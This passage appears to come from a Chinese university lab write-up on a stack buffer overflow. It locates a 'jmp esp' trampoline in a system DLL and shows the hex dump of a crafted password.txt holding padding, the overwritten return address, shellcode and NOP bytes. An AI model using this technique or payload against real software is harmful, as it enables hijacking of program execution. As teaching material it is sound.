 然后按Alt+E键查看所有可执行模块，选取常见加载的可执行模块kernel32.dll的空间，按Ctrl+F搜索Jmp/CALL ESP
语句就可以找到跳板了，记录地址0x77D55AF7
77D55AF3 77 FF ja short 77D55AF4
77D55AF5 FFFF ???
77D55AF7 FFE4 jmp esp
77D55AF9 58 pop eax
77D55AFA D5 77 aad 77
77D55AFC ED in eax, dx
2.2 构造txt文件
更改password.txt文件，其结构为 52字节填充物 + 4字节JMP ESP地址(逆 序) + shellcode + 若干0x90
Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 3333333333333333
00000010 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 3333333333333333
00000020 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 3333333333333333
00000030 33 33 33 33 f7 5a d5 77 33 db 53 68 31 30 32 32 3333鱖諮3跫h1022
00000040 68 62 75 70 74 8b c4 53 50 50 53 b8 ea 07 d5 77 hbupt嬆SPPS戈.諮
00000050 ff d0 53 b8 fa ca 81 7c ff d0 90 90 90 90 90 90 蠸跟?| ?.....